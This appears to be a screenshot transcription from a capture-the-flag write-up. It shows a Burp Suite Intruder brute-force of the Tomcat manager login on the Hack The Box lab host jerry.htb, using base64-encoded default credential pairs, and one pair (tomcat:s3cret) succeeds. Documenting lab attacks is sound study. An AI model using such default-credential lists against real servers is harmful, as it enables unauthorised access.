 3. Intruder attack of http://jerry.htb:8080 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
72 dG9tY2F0OnMzY3JldA== 200 17348
1 YWRtaW46cGFzc3dvcmQ= 401 2838
2 Ym90aDpwYXNzd29yZA== 401 2838
3 bWFuYWdlcjpwYXNzd29yZA== 401 2838
4 cm9sZTE6cGFzc3dvcmQ= 401 2838
5 cm9vdDpwYXNzd29yZA== 401 2838
6 dG9tY2F0OnBhc3N3b3Jk 401 2838
7 YWRtaW46cGFzc3dvcmQx 401 2838
8 Ym90aDpwYXNzd29yZDE= 401 2838
9 bWFuYWdlcjpwYXNzd29yZDE= 401 2838
10 cm9sZTE6cGFzc3dvcmQx 401 2838
11 cm9vdDpwYXNzd29yZDE= 401 2838
12 dG9tY2F0OnBhc3N3b3JkMQ== 401 2838
13 YWRtaW46UGFzc3dvcmQx 401 2838
14 Ym90aDpQYXNzd29yZDE= 401 2838
Request Response
Pretty Raw Hex \n
1 GET /manager/html HTTP/1.1
2 Host: jerry.htb:8080